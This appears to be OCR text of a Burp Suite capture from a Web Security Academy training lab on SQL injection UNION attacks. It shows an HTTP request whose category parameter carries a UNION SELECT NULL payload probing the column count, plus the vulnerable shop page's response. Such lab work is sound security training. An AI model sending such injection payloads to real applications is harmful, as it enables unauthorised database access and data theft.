 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+NULL,+NULL-- HTTP/2
2 Host: 0ac80079036f04a9865de3b3002600fe.web-security-academy.net
3 Cookie: session=j6imx6jzr2Q97LvNaV9l58ZOh0ksiHKt
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac80079036f04a9865de3b3002600fe.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack, determining the number
returned by the query
Back to lab home Back to lab description
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, NULL, NU
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
Conversation Controlling Lemon $41.42 View details
Couple's Umbrella $48.52 View details
Snow Delivered To Your Door $53.07 View details
High-End Gift Wrapping $39.33 View details